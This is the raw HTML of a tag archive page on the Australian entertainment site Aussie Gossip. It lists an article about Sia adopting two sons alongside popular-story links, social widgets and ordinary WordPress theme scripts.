<li id="menu-item-6315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6315"><a href="https://aussiegossip.com.au/find-sweet-jobs/">Jobs<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6312"><a href="https://aussiegossip.com.au/find-sweet-jobs/">Find A Sweet Job</a></li>
	<li id="menu-item-6313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6313"><a href="https://aussiegossip.com.au/post-a-job/">Post a Job</a></li>
	<li id="menu-item-6316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6316"><a href="https://aussiegossip.com.au/job-dashboard/">Job Dashboard</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://aussiegossip.com.au/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AussieGossip" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/aussie.gossip" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Aussie_Gossip" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCg1F7ERraXw58ZEp_SN1SlQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://aussiegossip.com.au/">
            <img class="td-retina-data" data-retina="https://aussiegossip.com.au/wp-content/uploads/2016/02/AG_2016.02.09_Logo-Large-Version-01-01-01-retina.png" src="https://aussiegossip.com.au/wp-content/uploads/2016/02/AG_2016.02.09_Logo-Large-Version-01-01-01-small.png" alt=""/>
            <span class="td-visual-hidden">Aussie Gossip</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697754d017b54_rand td_block_template_1"><div class="td-visible-desktop">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div class="td-visible-tablet-portrait">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://aussiegossip.com.au/">
		<img class="td-retina-data" data-retina="https://aussiegossip.com.au/wp-content/uploads/2016/05/aussie-gossip-460x180-white.png" src="https://aussiegossip.com.au/wp-content/uploads/2016/05/aussie-gossip-230x90-white.png" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://aussiegossip.com.au/">
		<img class="td-retina-data" data-retina="https://aussiegossip.com.au/wp-content/uploads/2016/02/AG_2016.02.09_Logo-Large-Version-01-01-01-retina.png" src="https://aussiegossip.com.au/wp-content/uploads/2016/02/AG_2016.02.09_Logo-Large-Version-01-01-01-small.png" alt=""/>
	</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-43"><a href="https://aussiegossip.com.au/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10"><a href="https://aussiegossip.com.au/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44"><a href="https://aussiegossip.com.au/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12"><a href="https://aussiegossip.com.au/category/videos/">Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-329"><a href="https://aussiegossip.com.au/category/life/">Life</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-330"><a href="https://aussiegossip.com.au/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-331"><a href="https://aussiegossip.com.au/category/dating/">Dating</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-332"><a href="https://aussiegossip.com.au/about/">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6315"><a href="https://aussiegossip.com.au/find-sweet-jobs/">Jobs</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6312"><a href="https://aussiegossip.com.au/find-sweet-jobs/">Find A Sweet Job</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6313"><a href="https://aussiegossip.com.au/post-a-job/">Post a Job</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6316"><a href="https://aussiegossip.com.au/job-dashboard/">Job Dashboard</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://aussiegossip.com.au/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://aussiegossip.com.au/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">#liamodomjr</span></div>
                                    <h1 class="entry-title td-page-title">
                                                                                <span>Tag: #liamodomjr</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aussiegossip.com.au/entertainment/sia-releases-video-for-new-track-together-and-reveals-she-adopted-two-18-year-old-boys-last-year/" rel="bookmark" class="td-image-wrap" title="Sia releases video for &#8220;Together,&#8221; and reveals she adopted two sons last year"><img width="300" height="160" class="entry-thumb" src="https://aussiegossip.com.au/wp-content/uploads/2020/05/Soa-300x160.jpg" srcset="https://aussiegossip.com.au/wp-content/uploads/2020/05/Soa-300x160.jpg 300w, https://aussiegossip.com.au/wp-content/uploads/2020/05/Soa-600x320.jpg 600w" sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px" alt="" title="Sia releases video for &#8220;Together,&#8221; and reveals she adopted two sons last year"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://aussiegossip.com.au/entertainment/sia-releases-video-for-new-track-together-and-reveals-she-adopted-two-18-year-old-boys-last-year/" rel="bookmark" title="Sia releases video for &#8220;Together,&#8221; and reveals she adopted two sons last year">Sia releases video for &#8220;Together,&#8221; and reveals she adopted two sons...</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://aussiegossip.com.au/author/phoebe-repeti/">Phoebe Repeti</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-21T14:51:55+00:00" >May 21, 2020</time></span>                <div class="td-module-comments"><a href="https://aussiegossip.com.au/entertainment/sia-releases-video-for-new-track-together-and-reveals-she-adopted-two-18-year-old-boys-last-year/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget td_uid_2_697754d019fff_rand td-pb-border-top td_block_template_1">
<style>
.td_uid_2_697754d019fff_rand .td_module_wrap:hover .entry-title a,
            .td_uid_2_697754d019fff_rand .td-load-more-wrap a:hover,
        	.td_uid_2_697754d019fff_rand .td_quote_on_blocks,
        	.td_uid_2_697754d019fff_rand .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
        	.td_uid_2_697754d019fff_rand .td-wrapper-pulldown-filter a.td-pulldown-filter-link:hover,
        	.td_uid_2_697754d019fff_rand .td-instagram-user a {
                color: #E33448;
            }

            .td_uid_2_697754d019fff_rand .td-next-prev-wrap a:hover i {
                background-color: #E33448;
                border-color: #E33448;
            }

            .td_uid_2_697754d019fff_rand .td_module_wrap .td-post-category:hover,
			.td_uid_2_697754d019fff_rand .td-trending-now-title,
            .td_uid_2_697754d019fff_rand .block-title span,
            .td_uid_2_697754d019fff_rand .td-weather-information:before,
            .td_uid_2_697754d019fff_rand .td-weather-week:before,
            .td_uid_2_697754d019fff_rand .td-exchange-header:before,
            .td_uid_2_697754d019fff_rand .block-title a {
                background-color: #E33448;
            }
</style><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">STAY CONNECTED</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info">0</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/AussieGossip"  target="_blank" >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info">619</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/aussie.gossip#" target="_blank">Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info">284</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/Aussie_Gossip"  target="_blank" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info">0</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCg1F7ERraXw58ZEp_SN1SlQ"  target="_blank" >Subscribe</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NEWSLETTER</span></h4>			<div class="textwidget"><div class="sideNewssub">
<div class="s-icons">
<h2>Follow AussieGossip</h2>
 <span class="td-social-icon-wrap"><a target="_blank" href="https://www.facebook.com/Aussie-Gossip-1683141095300525/" title="Facebook"><i class="td-icon-font td-icon-facebook"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://www.instagram.com/aussie.gossip/" title="Instagram"><i class="td-icon-font td-icon-instagram"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://twitter.com/Aussie_Gossip" title="Twitter"><i class="td-icon-font td-icon-twitter"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://www.youtube.com/channel/UCg1F7ERraXw58ZEp_SN1SlQ/feed" title="Youtube"><i class="td-icon-font td-icon-youtube"></i></a></span>       
</div>
<form method="post" class="newsletterform" style="">
        <input class="required" id="emails" type="email" name="email" placeholder="Your Email Address...">        
        <input type="checkbox" name="daily" value="1" checked="checked" id="chknew">
<label for="chknew">I want to receive Aussie Gossip</label>        
    </form>
<a href="#" class="buttonBtn">Sign me up!</a>
<p>Subscribe today to receive Aussie Gossip and News directly to your inbox</p>
    <span class="er"></span>
<span class="valemail"></span>
    <div class="succ"></div>
</div></div>
		</aside><div class="td_block_wrap td_block_4 td_block_widget td_uid_3_697754d01a419_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697754d01a419" >
<style>
.td_uid_3_697754d01a419_rand .td_module_wrap:hover .entry-title a,
            .td_uid_3_697754d01a419_rand .td-load-more-wrap a:hover,
        	.td_uid_3_697754d01a419_rand .td_quote_on_blocks,
        	.td_uid_3_697754d01a419_rand .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
        	.td_uid_3_697754d01a419_rand .td-wrapper-pulldown-filter a.td-pulldown-filter-link:hover,
        	.td_uid_3_697754d01a419_rand .td-instagram-user a {
                color: #E33448;
            }

            .td_uid_3_697754d01a419_rand .td-next-prev-wrap a:hover i {
                background-color: #E33448;
                border-color: #E33448;
            }

            .td_uid_3_697754d01a419_rand .td_module_wrap .td-post-category:hover,
			.td_uid_3_697754d01a419_rand .td-trending-now-title,
            .td_uid_3_697754d01a419_rand .block-title span,
            .td_uid_3_697754d01a419_rand .td-weather-information:before,
            .td_uid_3_697754d01a419_rand .td-weather-week:before,
            .td_uid_3_697754d01a419_rand .td-exchange-header:before,
            .td_uid_3_697754d01a419_rand .block-title a {
                background-color: #E33448;
            }
</style><script type="9891828a4f0deeef4d0eca0f-text/javascript">var block_td_uid_3_697754d01a419 = new tdBlock();
block_td_uid_3_697754d01a419.id = "td_uid_3_697754d01a419";
block_td_uid_3_697754d01a419.atts = '{"custom_title":"POPULAR STORIES","custom_url":"","header_text_color":"#","header_color":"#E33448","border_top":"","color_preset":"","post_ids":"","category_id":"4","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_3_697754d01a419_rand","separator":"","block_template_id":"","m2_tl":"","m2_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"td_uid_3_697754d01a419_rand","tdc_css_class_style":"td_uid_3_697754d01a419_rand_style"}';
block_td_uid_3_697754d01a419.td_column_number = "1";
block_td_uid_3_697754d01a419.block_type = "td_block_4";
block_td_uid_3_697754d01a419.post_count = "5";
block_td_uid_3_697754d01a419.found_posts = "1159";
block_td_uid_3_697754d01a419.header_color = "#E33448";
block_td_uid_3_697754d01a419.ajax_pagination_infinite_stop = "";
block_td_uid_3_697754d01a419.max_num_pages = "232";
tdBlocksArray.push(block_td_uid_3_697754d01a419);
</script><h4 class="block-title"><span class="td-pulldown-size">POPULAR STORIES</span></h4><div id=td_uid_3_697754d01a419 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aussiegossip.com.au/news/facebook-re-friends-australia/" rel="bookmark" class="td-image-wrap" title="Facebook Re-friends Australia"><img width="300" height="160" class="entry-thumb" src="https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_216247771-300x160.jpg" srcset="https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_216247771-300x160.jpg 300w, https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_216247771-600x320.jpg 600w" sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px" alt="" title="Facebook Re-friends Australia"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://aussiegossip.com.au/news/facebook-re-friends-australia/" rel="bookmark" title="Facebook Re-friends Australia">Facebook Re-friends Australia</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://aussiegossip.com.au/author/j-a/">J.A. Matsos</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-24T16:03:44+00:00" >February 24, 2021</time></span>                <div class="td-module-comments"><a href="https://aussiegossip.com.au/news/facebook-re-friends-australia/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                It looks like the Australian government might be ready to &quot;refriend&quot; Facebook after last week&#039;s controversial fallout between the tech giant and local news...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aussiegossip.com.au/news/facebook-bans-this-article/" rel="bookmark" class="td-image-wrap" title="Facebook Bans This Article"><img width="300" height="160" class="entry-thumb" src="https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_202329010-300x160.jpg" srcset="https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_202329010-300x160.jpg 300w, https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_202329010-600x320.jpg 600w" sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px" alt="" title="Facebook Bans This Article"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://aussiegossip.com.au/news/facebook-bans-this-article/" rel="bookmark" title="Facebook Bans This Article">Facebook Bans This Article</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://aussiegossip.com.au/author/j-a/">J.A. Matsos</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-18T14:27:37+00:00" >February 18, 2021</time></span>                <div class="td-module-comments"><a href="https://aussiegossip.com.au/news/facebook-bans-this-article/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Hey! You&#039;re here! Looks like you decided to take a break from Facebook and head to our page directly. Thanks for that!

Yes, it&#039;s all...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aussiegossip.com.au/news/what-biden-promises/" rel="bookmark" class="td-image-wrap" title="Biden Promises To Be Everything Trump Wasn&#8217;t (Except Old)"><img width="300" height="160" class="entry-thumb" src="https://aussiegossip.com.au/wp-content/uploads/2021/01/E4DCB6QDRRGTTJSDLBOHXD7DZY-300x160.jpg" srcset="https://aussiegossip.com.au/wp-content/uploads/2021/01/E4DCB6QDRRGTTJSDLBOHXD7DZY-300x160.jpg 300w, https://aussiegossip.com.au/wp-content/uploads/2021/01/E4DCB6QDRRGTTJSDLBOHXD7DZY-600x320.jpg 600w" sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px" alt="" title="Biden Promises To Be Everything Trump Wasn&#8217;t (Except Old)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://aussiegossip.com.au/news/what-biden-promises/" rel="bookmark" title="Biden Promises To Be Everything Trump Wasn&#8217;t (Except Old)">Biden Promises To Be Everything Trump Wasn&#8217;t (Except Old)</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://aussiegossip.com.au/author/j-a/">J.A. Matsos</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-10T09:16:23+00:00" >February 10, 2021</time></span>                <div class="td-module-comments"><a href="https://aussiegossip.com.au/news/what-biden-promises/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                

After 4 brutal years watching the biggest nation in the Western world collapse under a megalomaniacal celebrity businessman, we may finally have a US...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aussiegossip.com.au/news/dogs-dogs-dogs-why-dog-prices-have-skyrocketed-and-everyone-is-wanting-mans-best-friend/" rel="bookmark" class="td-image-wrap" title="Dogs, Dogs, Dogs &#8211; Why Dog Prices Have Skyrocketed And Everyone Is Wanting Man&#8217;s Best Friend"><img width="300" height="160" class="entry-thumb" src="https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_1545643652-1-300x160.jpg" srcset="https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_1545643652-1-300x160.jpg 300w, https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_1545643652-1-600x320.jpg 600w" sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px" alt="" title="Dogs, Dogs, Dogs &#8211; Why Dog Prices Have Skyrocketed And Everyone Is Wanting Man&#8217;s Best Friend"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://aussiegossip.com.au/news/dogs-dogs-dogs-why-dog-prices-have-skyrocketed-and-everyone-is-wanting-mans-best-friend/" rel="bookmark" title="Dogs, Dogs, Dogs &#8211; Why Dog Prices Have Skyrocketed And Everyone Is Wanting Man&#8217;s Best Friend">Dogs, Dogs, Dogs &#8211; Why Dog Prices Have Skyrocketed And Everyone...</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://aussiegossip.com.au/author/j-a/">J.A. Matsos</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-04T17:20:54+00:00" >February 4, 2021</time></span>                <div class="td-module-comments"><a href="https://aussiegossip.com.au/news/dogs-dogs-dogs-why-dog-prices-have-skyrocketed-and-everyone-is-wanting-mans-best-friend/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                What might have been an economic disaster for some industries, the 2020 global pandemic definitely saw a rise in many unsuspecting industries like home...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aussiegossip.com.au/news/2021-sundance-film-festival-to-go-ahead-despite-ban-on-dancing/" rel="bookmark" class="td-image-wrap" title="2021 Sundance Film Festival To Go Ahead Despite Ban On Dancing"><img width="300" height="160" class="entry-thumb" src="https://aussiegossip.com.au/wp-content/uploads/2021/01/Sundance_Film_Festival-300x160.jpg" srcset="https://aussiegossip.com.au/wp-content/uploads/2021/01/Sundance_Film_Festival-300x160.jpg 300w, https://aussiegossip.com.au/wp-content/uploads/2021/01/Sundance_Film_Festival-600x320.jpg 600w" sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px" alt="" title="2021 Sundance Film Festival To Go Ahead Despite Ban On Dancing"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://aussiegossip.com.au/news/2021-sundance-film-festival-to-go-ahead-despite-ban-on-dancing/" rel="bookmark" title="2021 Sundance Film Festival To Go Ahead Despite Ban On Dancing">2021 Sundance Film Festival To Go Ahead Despite Ban On Dancing</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://aussiegossip.com.au/author/j-a/">J.A. Matsos</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-29T14:53:03+00:00" >January 29, 2021</time></span>                <div class="td-module-comments"><a href="https://aussiegossip.com.au/news/2021-sundance-film-festival-to-go-ahead-despite-ban-on-dancing/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                &nbsp;

The United States&#039; largest independent film festival is set to go ahead this year, despite the worsening pandemic.

But don&#039;t worry! Only 20% of the...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border td-add-border">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-43"><a href="https://aussiegossip.com.au/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10"><a href="https://aussiegossip.com.au/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44"><a href="https://aussiegossip.com.au/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12"><a href="https://aussiegossip.com.au/category/videos/">Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-329"><a href="https://aussiegossip.com.au/category/life/">Life</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-330"><a href="https://aussiegossip.com.au/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-331"><a href="https://aussiegossip.com.au/category/dating/">Dating</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-332"><a href="https://aussiegossip.com.au/about/">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6315"><a href="https://aussiegossip.com.au/find-sweet-jobs/">Jobs</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6312"><a href="https://aussiegossip.com.au/find-sweet-jobs/">Find A Sweet Job</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6313"><a href="https://aussiegossip.com.au/post-a-job/">Post a Job</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6316"><a href="https://aussiegossip.com.au/job-dashboard/">Job Dashboard</a></li>
</ul>
</li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy;                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.3 (rara)
        Deploy mode: deploy
        
        uid: 697754d020783
    -->

    <script type="9891828a4f0deeef4d0eca0f-text/javascript">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/aussiegossip.com.au\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
